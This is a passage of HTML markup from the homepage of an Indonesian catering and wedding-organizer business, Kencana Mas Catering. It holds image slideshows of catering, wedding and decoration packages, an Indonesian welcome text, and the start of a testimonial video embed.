https://www.kencanamascatering.com/wp-content/uploads/2023/06/Dekorasi-Pernikahan-Outdoor-1536x1025.jpeg 1536w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/Dekorasi-Pernikahan-Outdoor-1500x1001.jpeg 1500w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/Dekorasi-Pernikahan-Outdoor-705x470.jpeg 705w" sizes="(max-width: 2000px) 100vw, 2000px" /></div><div class="ls-slide" data-ls="duration:3000;transition2d:1;kenburnsscale:1.2;"><img decoding="async" width="1080" height="719" src="https://www.kencanamascatering.com/wp-content/uploads/2023/06/332541840_752196696201725_6446218104974077555_n.jpg" class="ls-bg" alt="" srcset="https://www.kencanamascatering.com/wp-content/uploads/2023/06/332541840_752196696201725_6446218104974077555_n.jpg 1080w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/332541840_752196696201725_6446218104974077555_n-300x200.jpg 300w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/332541840_752196696201725_6446218104974077555_n-1030x686.jpg 1030w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/332541840_752196696201725_6446218104974077555_n-768x511.jpg 768w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/332541840_752196696201725_6446218104974077555_n-705x469.jpg 705w" sizes="(max-width: 1080px) 100vw, 1080px" /></div><div class="ls-slide" data-ls="duration:2000;kenburnsscale:1.2;"><img decoding="async" width="845" height="680" src="https://www.kencanamascatering.com/wp-content/uploads/2023/04/konsep-pernikahan-modern.jpg" class="ls-bg" alt="Konsep Pernikahan Modern" srcset="https://www.kencanamascatering.com/wp-content/uploads/2023/04/konsep-pernikahan-modern.jpg 845w, https://www.kencanamascatering.com/wp-content/uploads/2023/04/konsep-pernikahan-modern-300x241.jpg 300w, https://www.kencanamascatering.com/wp-content/uploads/2023/04/konsep-pernikahan-modern-768x618.jpg 768w, https://www.kencanamascatering.com/wp-content/uploads/2023/04/konsep-pernikahan-modern-705x567.jpg 705w, https://www.kencanamascatering.com/wp-content/uploads/2023/04/konsep-pernikahan-modern-450x362.jpg 450w" sizes="(max-width: 845px) 100vw, 845px" /></div></div></div>
<div id='av_section_1'  class='avia-section main_color avia-section-default avia-no-shadow  avia-bg-style-fixed  avia-builder-el-1  el_after_av_layerslider  el_before_av_section   container_wrap fullsize' style=' '  ><div class='container' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-240'><div class='entry-content-wrapper clearfix'>
<div  style='padding-bottom:10px; font-size:60px;' class='av-special-heading av-special-heading-h3  blockquote modern-quote modern-centered  avia-builder-el-2  el_before_av_one_full  avia-builder-el-first  av-inherit-size '><h3 class='av-special-heading-tag '  itemprop="headline"  >Selamat datang di Kencana Mas Catering</h3><div class='special-heading-border'><div class='special-heading-inner-border' ></div></div></div>
<div class="flex_column av_one_full  no_margin flex_column_div first  avia-builder-el-3  el_after_av_heading  avia-builder-el-last  " style='padding:30px; border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><p><img decoding="async" class="aligncenter wp-image-1205 lazyload" data-src="https://www.kencanamascatering.com/wp-content/uploads/2017/09/divider-top.png" alt="" width="644" height="190" data-srcset="https://www.kencanamascatering.com/wp-content/uploads/2017/09/divider-top.png 919w, https://www.kencanamascatering.com/wp-content/uploads/2017/09/divider-top-300x88.png 300w, https://www.kencanamascatering.com/wp-content/uploads/2017/09/divider-top-768x226.png 768w, https://www.kencanamascatering.com/wp-content/uploads/2017/09/divider-top-705x208.png 705w, https://www.kencanamascatering.com/wp-content/uploads/2017/09/divider-top-450x133.png 450w" data-sizes="(max-width: 644px) 100vw, 644px" src="[data-uri]" style="--smush-placeholder-width: 644px; --smush-placeholder-aspect-ratio: 644/190;" /></p>
<p style="text-align: center;">&#8220;Hari pernikahan identik dengan penampilan kedua pengantin yang mempesona, dekorasi yang memukau dan sajian dengan cita rasa tinggi dalam menjamu para tamu undangan di hari spesial kamu, tentu saja akan menjadi peristiwa yang berkesan dan sulit untuk dilupakan.</p>
<p style="text-align: center;"><strong>Kencana Mas Catering &#038; Wedding Organizer</strong> akan membantu dalam mewujudkan pesta pernikahan impian kamu, dimulai dari konsultasi, perancangan, persiapan sampai dengan pelaksanaan pesta pernikahan. Kamu dapat menemukan beberapa paket pesta pernikahan yang kami susun sedemikian rupa untuk mewujudkan/menyesuaikan keinginan kamu. Didukung dengan tenaga professional dan berpengalaman di bidangnya, kami dengan sepenuh hati akan melayani pesanan kamu.</p>
<p style="text-align: center;"><strong>Kencana Mas Catering </strong>telah melayani banyak customer untuk keperluan pesta resepsi pernikahan, event kantor, meeting, ulang tahun, akikah, buka puasa, dan acara/event lainnya.&#8221;</p>
<p><img decoding="async" class="aligncenter wp-image-414 lazyload" data-src="https://www.kencanamascatering.com/wp-content/uploads/2017/09/devider-bottom.png" alt="" width="644" height="190" data-srcset="https://www.kencanamascatering.com/wp-content/uploads/2017/09/devider-bottom.png 919w, https://www.kencanamascatering.com/wp-content/uploads/2017/09/devider-bottom-300x88.png 300w, https://www.kencanamascatering.com/wp-content/uploads/2017/09/devider-bottom-768x226.png 768w, https://www.kencanamascatering.com/wp-content/uploads/2017/09/devider-bottom-705x208.png 705w, https://www.kencanamascatering.com/wp-content/uploads/2017/09/devider-bottom-450x133.png 450w" data-sizes="(max-width: 644px) 100vw, 644px" src="[data-uri]" style="--smush-placeholder-width: 644px; --smush-placeholder-aspect-ratio: 644/190;" /></p>
</div></section></div>

</div></div></div><!-- close content main div --></div></div><div id='av_section_2'  class='avia-section main_color avia-section-small avia-no-border-styling  avia-bg-style-fixed  avia-builder-el-5  el_after_av_section  el_before_av_layout_row   container_wrap fullsize' style=' '  ><div class='container' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-240'><div class='entry-content-wrapper clearfix'>
<div  style='padding-bottom:10px; font-size:60px;' class='av-special-heading av-special-heading-h3  blockquote modern-quote modern-centered  avia-builder-el-6  el_before_av_hr  avia-builder-el-first  av-inherit-size '><h3 class='av-special-heading-tag '  itemprop="headline"  >Let’s plan your perfect wedding</h3><div class='special-heading-border'><div class='special-heading-inner-border' ></div></div></div>
<div  style=' margin-top:30px; margin-bottom:30px;'  class='hr hr-custom hr-center hr-icon-yes   avia-builder-el-7  el_after_av_heading  avia-builder-el-last '><span class='hr-inner  inner-border-av-border-thin' style=' width:150px; max-width:45%;' ><span class='hr-inner-style'></span></span><span class='av-seperator-icon' style='color:#cf1b15;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='hr-inner  inner-border-av-border-thin' style=' width:150px; max-width:45%;' ><span class='hr-inner-style'></span></span></div>

</div></div></div><!-- close content main div --></div></div><div id='av-layout-grid-1'  class='av-layout-grid-container entry-content-wrapper main_color av-flex-cells     avia-builder-el-8  el_after_av_section  el_before_av_section  submenu-not-first container_wrap fullsize' style=' '  >
<div class="flex_cell no_margin av_one_third  avia-builder-el-9  el_before_av_cell_one_third  avia-builder-el-first   "  style='vertical-align:top; padding:40px 20px 40px 20px ; ' ><div class='flex_cell_inner' >
<div   data-size='gallery'  data-lightbox_size='large'  data-animation='slide'  data-conditional_play=''  data-ids='1958,1970,1830,1963,1971'  data-video_counter='0'  data-autoplay='true'  data-bg_slider='false'  data-slide_height=''  data-handle='av_slideshow'  data-interval='4'  data-class=' avia-builder-el-10  el_before_av_button  avia-builder-el-first  '  data-el_id=''  data-css_id=''  data-scroll_down=''  data-control_layout='av-control-default'  data-custom_markup=''  data-perma_caption=''  data-autoplay_stopper=''  data-image_attachment=''  data-min_height='0px'  data-lazy_loading='disabled'  data-default-height='80.94674556213'  class='avia-slideshow avia-slideshow-1  av-control-default av-default-height-applied avia-slideshow-gallery av_slideshow  avia-builder-el-10  el_before_av_button  avia-builder-el-first   avia-slide-slider '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><ul class='avia-slideshow-inner ' style='padding-bottom: 80.94674556213%;' ><li  class=' slide-1 ' ><div data-rel='slideshow-1' class='avia-slide-wrap '   ><div class="avia-caption av-slideshow-caption"><div class="avia-inner-caption"><h2  class='avia-caption-title  '  itemprop="name" >Catering Packages</h2></div></div><img fetchpriority="high" decoding="async" class="wp-image-1958 avia-img-lazy-loading-not-1958"  src="https://www.kencanamascatering.com/wp-content/uploads/2023/06/093FC3CD-68B1-4350-A7AC-C8A7F5D4FB64-845x684.jpeg" width="845" height="684" title='093FC3CD-68B1-4350-A7AC-C8A7F5D4FB64' alt=''  itemprop="thumbnailUrl" srcset="https://www.kencanamascatering.com/wp-content/uploads/2023/06/093FC3CD-68B1-4350-A7AC-C8A7F5D4FB64-845x684.jpeg 845w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/093FC3CD-68B1-4350-A7AC-C8A7F5D4FB64-495x400.jpeg 495w" sizes="(max-width: 845px) 100vw, 845px" /></div></li><li  class=' slide-2 ' ><div data-rel='slideshow-1' class='avia-slide-wrap '   ><div class="avia-caption av-slideshow-caption"><div class="avia-inner-caption"><h2  class='avia-caption-title  '  itemprop="name" >Catering Packages</h2></div></div><img decoding="async" class="wp-image-1970 avia-img-lazy-loading-not-1970 lazyload"  data-src="https://www.kencanamascatering.com/wp-content/uploads/2023/06/C8A33CB9-E5FB-4B8F-B2F2-BC860B9DD50B-845x684.jpeg" width="845" height="684" title='C8A33CB9-E5FB-4B8F-B2F2-BC860B9DD50B' alt=''  itemprop="thumbnailUrl" data-srcset="https://www.kencanamascatering.com/wp-content/uploads/2023/06/C8A33CB9-E5FB-4B8F-B2F2-BC860B9DD50B-845x684.jpeg 845w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/C8A33CB9-E5FB-4B8F-B2F2-BC860B9DD50B-495x400.jpeg 495w" data-sizes="(max-width: 845px) 100vw, 845px" src="[data-uri]" style="--smush-placeholder-width: 845px; --smush-placeholder-aspect-ratio: 845/684;" /></div></li><li  class=' slide-3 ' ><div data-rel='slideshow-1' class='avia-slide-wrap '   ><div class="avia-caption av-slideshow-caption"><div class="avia-inner-caption"><h2  class='avia-caption-title  '  itemprop="name" >Catering Packages</h2></div></div><img decoding="async" class="wp-image-1830 avia-img-lazy-loading-not-1830 lazyload"  data-src="https://www.kencanamascatering.com/wp-content/uploads/2023/04/dessert-pernikahan.jpg" width="845" height="680" title='dessert pernikahan' alt='dessert pernikahan'  itemprop="thumbnailUrl" data-srcset="https://www.kencanamascatering.com/wp-content/uploads/2023/04/dessert-pernikahan.jpg 845w, https://www.kencanamascatering.com/wp-content/uploads/2023/04/dessert-pernikahan-300x241.jpg 300w, https://www.kencanamascatering.com/wp-content/uploads/2023/04/dessert-pernikahan-768x618.jpg 768w, https://www.kencanamascatering.com/wp-content/uploads/2023/04/dessert-pernikahan-705x567.jpg 705w, https://www.kencanamascatering.com/wp-content/uploads/2023/04/dessert-pernikahan-450x362.jpg 450w" data-sizes="(max-width: 845px) 100vw, 845px" src="[data-uri]" style="--smush-placeholder-width: 845px; --smush-placeholder-aspect-ratio: 845/680;" /></div></li><li  class=' slide-4 ' ><div data-rel='slideshow-1' class='avia-slide-wrap '   ><div class="avia-caption av-slideshow-caption"><div class="avia-inner-caption"><h2  class='avia-caption-title  '  itemprop="name" >Catering Packages</h2></div></div><img decoding="async" class="wp-image-1963 avia-img-lazy-loading-not-1963 lazyload"  data-src="https://www.kencanamascatering.com/wp-content/uploads/2023/06/FEB96B57-5809-4048-B37B-03B7251F3DEA-845x684.jpeg" width="845" height="684" title='FEB96B57-5809-4048-B37B-03B7251F3DEA' alt=''  itemprop="thumbnailUrl" data-srcset="https://www.kencanamascatering.com/wp-content/uploads/2023/06/FEB96B57-5809-4048-B37B-03B7251F3DEA-845x684.jpeg 845w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/FEB96B57-5809-4048-B37B-03B7251F3DEA-495x400.jpeg 495w" data-sizes="(max-width: 845px) 100vw, 845px" src="[data-uri]" style="--smush-placeholder-width: 845px; --smush-placeholder-aspect-ratio: 845/684;" /></div></li><li  class=' slide-5 ' ><div data-rel='slideshow-1' class='avia-slide-wrap '   ><div class="avia-caption av-slideshow-caption"><div class="avia-inner-caption"><h2  class='avia-caption-title  '  itemprop="name" >Catering Packages</h2></div></div><img decoding="async" class="wp-image-1971 avia-img-lazy-loading-not-1971 lazyload"  data-src="https://www.kencanamascatering.com/wp-content/uploads/2023/06/2655F8DA-2D13-4489-9652-8D9F1A42B4D6-845x684.jpeg" width="845" height="684" title='2655F8DA-2D13-4489-9652-8D9F1A42B4D6' alt=''  itemprop="thumbnailUrl" data-srcset="https://www.kencanamascatering.com/wp-content/uploads/2023/06/2655F8DA-2D13-4489-9652-8D9F1A42B4D6-845x684.jpeg 845w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/2655F8DA-2D13-4489-9652-8D9F1A42B4D6-495x400.jpeg 495w" data-sizes="(max-width: 845px) 100vw, 845px" src="[data-uri]" style="--smush-placeholder-width: 845px; --smush-placeholder-aspect-ratio: 845/684;" /></div></li></ul><div class='avia-slideshow-arrows avia-slideshow-controls'><a href='#prev' class='prev-slide' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'>Previous</a><a href='#next' class='next-slide' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'>Next</a></div><div class='avia-slideshow-dots avia-slideshow-controls'><a href='#1' class='goto-slide active' >1</a><a href='#2' class='goto-slide ' >2</a><a href='#3' class='goto-slide ' >3</a><a href='#4' class='goto-slide ' >4</a><a href='#5' class='goto-slide ' >5</a></div></div>
<div  class='avia-button-wrap avia-button-center  avia-builder-el-11  el_after_av_slideshow  avia-builder-el-last ' ><a href='https://www.kencanamascatering.com/jasa-catering/'  class='avia-button av-icon-on-hover  avia-icon_select-yes-left-icon avia-size-medium avia-position-center '  style='background-color:#000000; border-color:#000000; color:#ffffff; ' ><span class='avia_button_icon avia_button_icon_left ' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='avia_iconbox_title' >Selengkapnya</span></a></div>
</div></div><div class="flex_cell no_margin av_one_third  avia-builder-el-12  el_after_av_cell_one_third  el_before_av_cell_one_third   "  style='vertical-align:top; padding:40px 20px 40px 20px ; ' ><div class='flex_cell_inner' >
<div   data-size='gallery'  data-lightbox_size='large'  data-animation='slide'  data-conditional_play=''  data-ids='1973,1819,1974'  data-video_counter='0'  data-autoplay='true'  data-bg_slider='false'  data-slide_height=''  data-handle='av_slideshow'  data-interval='4'  data-class=' avia-builder-el-13  el_before_av_button  avia-builder-el-first  '  data-el_id=''  data-css_id=''  data-scroll_down=''  data-control_layout='av-control-default'  data-custom_markup=''  data-perma_caption=''  data-autoplay_stopper=''  data-image_attachment=''  data-min_height='0px'  data-lazy_loading='disabled'  data-default-height='80.94674556213'  class='avia-slideshow avia-slideshow-2  av-control-default av-default-height-applied avia-slideshow-gallery av_slideshow  avia-builder-el-13  el_before_av_button  avia-builder-el-first   avia-slide-slider '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><ul class='avia-slideshow-inner ' style='padding-bottom: 80.94674556213%;' ><li  class=' slide-1 ' ><div data-rel='slideshow-2' class='avia-slide-wrap '   ><div class="avia-caption av-slideshow-caption"><div class="avia-inner-caption"><h2  class='avia-caption-title  '  itemprop="name" >Weddings Packages</h2></div></div><img decoding="async" class="wp-image-1973 avia-img-lazy-loading-not-1973 lazyload"  data-src="https://www.kencanamascatering.com/wp-content/uploads/2023/06/328690504_716816939957168_3895229518321817171_n-845x684.jpg" width="845" height="684" title='328690504_716816939957168_3895229518321817171_n' alt=''  itemprop="thumbnailUrl" data-srcset="https://www.kencanamascatering.com/wp-content/uploads/2023/06/328690504_716816939957168_3895229518321817171_n-845x684.jpg 845w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/328690504_716816939957168_3895229518321817171_n-495x400.jpg 495w" data-sizes="(max-width: 845px) 100vw, 845px" src="[data-uri]" style="--smush-placeholder-width: 845px; --smush-placeholder-aspect-ratio: 845/684;" /></div></li><li  class=' slide-2 ' ><div data-rel='slideshow-2' class='avia-slide-wrap '   ><div class="avia-caption av-slideshow-caption"><div class="avia-inner-caption"><h2  class='avia-caption-title  '  itemprop="name" >Weddings Packages</h2></div></div><img decoding="async" class="wp-image-1819 avia-img-lazy-loading-not-1819 lazyload"  data-src="https://www.kencanamascatering.com/wp-content/uploads/2023/04/paket-wedding-jakarta.jpg" width="845" height="680" title='paket wedding jakarta' alt='paket wedding jakarta'  itemprop="thumbnailUrl" data-srcset="https://www.kencanamascatering.com/wp-content/uploads/2023/04/paket-wedding-jakarta.jpg 845w, https://www.kencanamascatering.com/wp-content/uploads/2023/04/paket-wedding-jakarta-300x241.jpg 300w, https://www.kencanamascatering.com/wp-content/uploads/2023/04/paket-wedding-jakarta-768x618.jpg 768w, https://www.kencanamascatering.com/wp-content/uploads/2023/04/paket-wedding-jakarta-705x567.jpg 705w, https://www.kencanamascatering.com/wp-content/uploads/2023/04/paket-wedding-jakarta-450x362.jpg 450w" data-sizes="(max-width: 845px) 100vw, 845px" src="[data-uri]" style="--smush-placeholder-width: 845px; --smush-placeholder-aspect-ratio: 845/680;" /></div></li><li  class=' slide-3 ' ><div data-rel='slideshow-2' class='avia-slide-wrap '   ><div class="avia-caption av-slideshow-caption"><div class="avia-inner-caption"><h2  class='avia-caption-title  '  itemprop="name" >Weddings Packages</h2></div></div><img decoding="async" class="wp-image-1974 avia-img-lazy-loading-not-1974 lazyload"  data-src="https://www.kencanamascatering.com/wp-content/uploads/2023/06/324856127_1318647745372695_43836790812049232_n-845x684.jpg" width="845" height="684" title='324856127_1318647745372695_43836790812049232_n' alt=''  itemprop="thumbnailUrl" data-srcset="https://www.kencanamascatering.com/wp-content/uploads/2023/06/324856127_1318647745372695_43836790812049232_n-845x684.jpg 845w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/324856127_1318647745372695_43836790812049232_n-495x400.jpg 495w" data-sizes="(max-width: 845px) 100vw, 845px" src="[data-uri]" style="--smush-placeholder-width: 845px; --smush-placeholder-aspect-ratio: 845/684;" /></div></li></ul><div class='avia-slideshow-arrows avia-slideshow-controls'><a href='#prev' class='prev-slide' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'>Previous</a><a href='#next' class='next-slide' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'>Next</a></div><div class='avia-slideshow-dots avia-slideshow-controls'><a href='#1' class='goto-slide active' >1</a><a href='#2' class='goto-slide ' >2</a><a href='#3' class='goto-slide ' >3</a></div></div>
<div  class='avia-button-wrap avia-button-center  avia-builder-el-14  el_after_av_slideshow  avia-builder-el-last ' ><a href='https://www.kencanamascatering.com/jasa-eventwedding-organizer/'  class='avia-button av-icon-on-hover  avia-icon_select-yes-left-icon avia-size-medium avia-position-center '  style='background-color:#000000; border-color:#000000; color:#ffffff; ' ><span class='avia_button_icon avia_button_icon_left ' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='avia_iconbox_title' >Selengkapnya</span></a></div>
</div></div><div class="flex_cell no_margin av_one_third  avia-builder-el-15  el_after_av_cell_one_third  avia-builder-el-last   "  style='vertical-align:top; padding:40px 20px 40px 20px ; ' ><div class='flex_cell_inner' >
<div   data-size='gallery'  data-lightbox_size='large'  data-animation='slide'  data-conditional_play=''  data-ids='1960,1957,1961,1866,1962'  data-video_counter='0'  data-autoplay='true'  data-bg_slider='false'  data-slide_height=''  data-handle='av_slideshow'  data-interval='4'  data-class=' avia-builder-el-16  el_before_av_button  avia-builder-el-first  '  data-el_id=''  data-css_id=''  data-scroll_down=''  data-control_layout='av-control-default'  data-custom_markup=''  data-perma_caption=''  data-autoplay_stopper=''  data-image_attachment=''  data-min_height='0px'  data-lazy_loading='disabled'  data-default-height='80.94674556213'  class='avia-slideshow avia-slideshow-3  av-control-default av-default-height-applied avia-slideshow-gallery av_slideshow  avia-builder-el-16  el_before_av_button  avia-builder-el-first   avia-slide-slider '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><ul class='avia-slideshow-inner ' style='padding-bottom: 80.94674556213%;' ><li  class=' slide-1 ' ><div data-rel='slideshow-3' class='avia-slide-wrap '   ><div class="avia-caption av-slideshow-caption"><div class="avia-inner-caption"><h2  class='avia-caption-title  '  itemprop="name" >Decoration Style</h2></div></div><img decoding="async" class="wp-image-1960 avia-img-lazy-loading-not-1960 lazyload"  data-src="https://www.kencanamascatering.com/wp-content/uploads/2023/06/335DCAB9-42F5-4EDE-BDE7-A42664A862D9-845x684.jpeg" width="845" height="684" title='335DCAB9-42F5-4EDE-BDE7-A42664A862D9' alt=''  itemprop="thumbnailUrl" data-srcset="https://www.kencanamascatering.com/wp-content/uploads/2023/06/335DCAB9-42F5-4EDE-BDE7-A42664A862D9-845x684.jpeg 845w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/335DCAB9-42F5-4EDE-BDE7-A42664A862D9-495x400.jpeg 495w" data-sizes="(max-width: 845px) 100vw, 845px" src="[data-uri]" style="--smush-placeholder-width: 845px; --smush-placeholder-aspect-ratio: 845/684;" /></div></li><li  class=' slide-2 ' ><div data-rel='slideshow-3' class='avia-slide-wrap '   ><div class="avia-caption av-slideshow-caption"><div class="avia-inner-caption"><h2  class='avia-caption-title  '  itemprop="name" >Decoration Style</h2></div></div><img decoding="async" class="wp-image-1957 avia-img-lazy-loading-not-1957 lazyload"  data-src="https://www.kencanamascatering.com/wp-content/uploads/2023/06/AE41BE9F-3617-4464-8CAB-D16D83CF9002-845x684.jpeg" width="845" height="684" title='AE41BE9F-3617-4464-8CAB-D16D83CF9002' alt=''  itemprop="thumbnailUrl" data-srcset="https://www.kencanamascatering.com/wp-content/uploads/2023/06/AE41BE9F-3617-4464-8CAB-D16D83CF9002-845x684.jpeg 845w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/AE41BE9F-3617-4464-8CAB-D16D83CF9002-495x400.jpeg 495w" data-sizes="(max-width: 845px) 100vw, 845px" src="[data-uri]" style="--smush-placeholder-width: 845px; --smush-placeholder-aspect-ratio: 845/684;" /></div></li><li  class=' slide-3 ' ><div data-rel='slideshow-3' class='avia-slide-wrap '   ><div class="avia-caption av-slideshow-caption"><div class="avia-inner-caption"><h2  class='avia-caption-title  '  itemprop="name" >Decoration Style</h2></div></div><img decoding="async" class="wp-image-1961 avia-img-lazy-loading-not-1961 lazyload"  data-src="https://www.kencanamascatering.com/wp-content/uploads/2023/06/82F4CF0C-D684-417E-8116-1E6158F8E81D-845x684.jpeg" width="845" height="684" title='82F4CF0C-D684-417E-8116-1E6158F8E81D' alt=''  itemprop="thumbnailUrl" data-srcset="https://www.kencanamascatering.com/wp-content/uploads/2023/06/82F4CF0C-D684-417E-8116-1E6158F8E81D-845x684.jpeg 845w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/82F4CF0C-D684-417E-8116-1E6158F8E81D-495x400.jpeg 495w" data-sizes="(max-width: 845px) 100vw, 845px" src="[data-uri]" style="--smush-placeholder-width: 845px; --smush-placeholder-aspect-ratio: 845/684;" /></div></li><li  class=' slide-4 ' ><div data-rel='slideshow-3' class='avia-slide-wrap '   ><div class="avia-caption av-slideshow-caption"><div class="avia-inner-caption"><h2  class='avia-caption-title  '  itemprop="name" >Decoration Style</h2></div></div><img decoding="async" class="wp-image-1866 avia-img-lazy-loading-not-1866 lazyload"  data-src="https://www.kencanamascatering.com/wp-content/uploads/2023/04/konsep-pernikahan-modern.jpg" width="845" height="680" title='Konsep Pernikahan Modern' alt='Konsep Pernikahan Modern'  itemprop="thumbnailUrl" data-srcset="https://www.kencanamascatering.com/wp-content/uploads/2023/04/konsep-pernikahan-modern.jpg 845w, https://www.kencanamascatering.com/wp-content/uploads/2023/04/konsep-pernikahan-modern-300x241.jpg 300w, https://www.kencanamascatering.com/wp-content/uploads/2023/04/konsep-pernikahan-modern-768x618.jpg 768w, https://www.kencanamascatering.com/wp-content/uploads/2023/04/konsep-pernikahan-modern-705x567.jpg 705w, https://www.kencanamascatering.com/wp-content/uploads/2023/04/konsep-pernikahan-modern-450x362.jpg 450w" data-sizes="(max-width: 845px) 100vw, 845px" src="[data-uri]" style="--smush-placeholder-width: 845px; --smush-placeholder-aspect-ratio: 845/680;" /></div></li><li  class=' slide-5 ' ><div data-rel='slideshow-3' class='avia-slide-wrap '   ><div class="avia-caption av-slideshow-caption"><div class="avia-inner-caption"><h2  class='avia-caption-title  '  itemprop="name" >Decoration Style</h2></div></div><img decoding="async" class="wp-image-1962 avia-img-lazy-loading-not-1962 lazyload"  data-src="https://www.kencanamascatering.com/wp-content/uploads/2023/06/348706626_923088328951946_4392839414051333938_n-845x684.jpg" width="845" height="684" title='348706626_923088328951946_4392839414051333938_n' alt=''  itemprop="thumbnailUrl" data-srcset="https://www.kencanamascatering.com/wp-content/uploads/2023/06/348706626_923088328951946_4392839414051333938_n-845x684.jpg 845w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/348706626_923088328951946_4392839414051333938_n-495x400.jpg 495w" data-sizes="(max-width: 845px) 100vw, 845px" src="[data-uri]" style="--smush-placeholder-width: 845px; --smush-placeholder-aspect-ratio: 845/684;" /></div></li></ul><div class='avia-slideshow-arrows avia-slideshow-controls'><a href='#prev' class='prev-slide' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'>Previous</a><a href='#next' class='next-slide' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'>Next</a></div><div class='avia-slideshow-dots avia-slideshow-controls'><a href='#1' class='goto-slide active' >1</a><a href='#2' class='goto-slide ' >2</a><a href='#3' class='goto-slide ' >3</a><a href='#4' class='goto-slide ' >4</a><a href='#5' class='goto-slide ' >5</a></div></div>
<div  class='avia-button-wrap avia-button-center  avia-builder-el-17  el_after_av_slideshow  avia-builder-el-last ' ><a href=' https://www.kencanamascatering.com/galery-foto/'  class='avia-button av-icon-on-hover  avia-icon_select-yes-left-icon avia-size-medium avia-position-center '  style='background-color:#000000; border-color:#000000; color:#ffffff; ' ><span class='avia_button_icon avia_button_icon_left ' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='avia_iconbox_title' >Selengkapnya</span></a></div>
</div></div>
</div>
<div id='av_section_3'  class='avia-section main_color avia-section-small avia-no-border-styling  avia-bg-style-fixed  avia-builder-el-18  el_after_av_layout_row  el_before_av_layout_row   container_wrap fullsize' style=' '  ><div class='container' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-240'><div class='entry-content-wrapper clearfix'>
<div  style='padding-bottom:10px; font-size:60px;' class='av-special-heading av-special-heading-h3  blockquote modern-quote modern-centered  avia-builder-el-19  el_before_av_hr  avia-builder-el-first  av-inherit-size '><h3 class='av-special-heading-tag '  itemprop="headline"  >Testimony</h3><div class='special-heading-border'><div class='special-heading-inner-border' ></div></div></div>
<div  style=' margin-top:30px; margin-bottom:30px;'  class='hr hr-custom hr-center hr-icon-yes   avia-builder-el-20  el_after_av_heading  avia-builder-el-last '><span class='hr-inner  inner-border-av-border-thin' style=' width:150px; max-width:45%;' ><span class='hr-inner-style'></span></span><span class='av-seperator-icon' style='color:#cf1b15;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='hr-inner  inner-border-av-border-thin' style=' width:150px; max-width:45%;' ><span class='hr-inner-style'></span></span></div>

</div></div></div><!-- close content main div --></div></div><div id='av-layout-grid-2'  class='av-layout-grid-container entry-content-wrapper main_color av-flex-cells     avia-builder-el-21  el_after_av_section  el_before_av_section  submenu-not-first container_wrap fullsize' style=' '  >
<div class="flex_cell no_margin av_one_third  avia-builder-el-22  el_before_av_cell_one_third  avia-builder-el-first   "  style='vertical-align:top; padding:30px; ' ><div class='flex_cell_inner' >
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><p style="text-align: center;"><div id="kgvid_kgvid_0_wrapper" class="kgvid_wrapper kgvid_wrapper_auto_left kgvid_wrapper_auto_right">
			<div id="video_kgvid_0_div" class="fitvidsignore kgvid_videodiv" data-id="kgvid_0" data-kgvid_video_vars="{&quot;id&quot;:&quot;kgvid_0&quot;,&quot;attachment_id&quot;:&quot;1643&quot;,&quot;player_type&quot;:&quot;Video.js v8&quot;,&quot;width&quot;:&quot;640&quot;,&quot;height&quot;:&quot;360&quot;,&quot;fullwidth&quot;:&quot;true&quot;,&quot;fixed_aspect&quot;:&quot;vertical&quot;,&quot;countable&quot;:true,&quot;count_views&quot;:&quot;start_complete&quot;,&quot;start&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;false&quot;,&quot;pauseothervideos&quot;:&quot;true&quot;,&quot;set_volume&quot;:&quot;1&quot;,&quot;muted&quot;:&quot;false&quot;,&quot;meta&quot;:true,&quot;endofvideooverlay&quot;:&quot;&quot;,&quot;resize&quot;:&quot;true&quot;,&quot;auto_res&quot;:&quot;automatic&quot;,&quot;pixel_ratio&quot;:&quot;true&quot;,&quot;right_click&quot;:&quot;on&quot;,&quot;playback_rate&quot;:&quot;false&quot;,&quot;title&quot;:&quot;Testimoni Ayu Ting Ting&quot;,&quot;skip_buttons&quot;:[],&quot;nativecontrolsfortouch&quot;:&quot;false&quot;,&quot;locale&quot;:&quot;en&quot;,&quot;enable_resolutions_plugin&quot;:false}" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"><meta itemprop="thumbnailUrl" content="https://www.kencanamascatering.com/wp-content/uploads/2022/10/Testimoni-Ayu-Ting-Ting-2_thumb1.jpg"><meta itemprop="embedUrl" content="https://www.kencanamascatering.com/?attachment_id=1643&#038;videopack%5Benable%5D=true"><meta 